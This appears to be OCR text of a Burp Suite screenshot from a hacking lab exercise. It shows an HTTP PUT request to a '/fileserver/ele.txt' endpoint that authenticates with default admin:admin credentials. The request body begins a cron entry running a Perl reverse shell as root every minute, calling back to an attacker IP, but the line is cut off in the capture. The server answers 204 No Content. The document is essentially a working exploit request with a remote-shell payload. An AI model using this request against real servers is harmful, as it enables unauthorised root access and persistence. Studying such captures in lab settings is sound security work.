 Send
Cancel
<
>
Target: https://1774-0c4e2302-81d
Request
Pretty
Raw
Hex
\n
1 PUT /fileserver/ele.txt HTTP/2
2 Host: 1774-0c4e2302-81dd-47b3-b00a-4f026f54df7d.do-not-trust.hacking.run
3 Cookie: JSESSIONID=1afx396fq4o7818mkoe7sa03xl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0)
Gecko/20100101 Firefox/100.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://1774-0c4e2302-81dd-47b3-b00a-4f026f54df7d.do-not-trust.hacking.run/
9 Authorization: Basic YWRtaW46YWRtaW4=
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17 Content-Length: 243
18
19 */1 * * * * root perl -e 'use Socket;$i="192.168.108.129
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 204 No Content
2 Server: PrismCloud Web Server
3 Date: Thu, 12 May 2022 13:31:25
GMT
4
5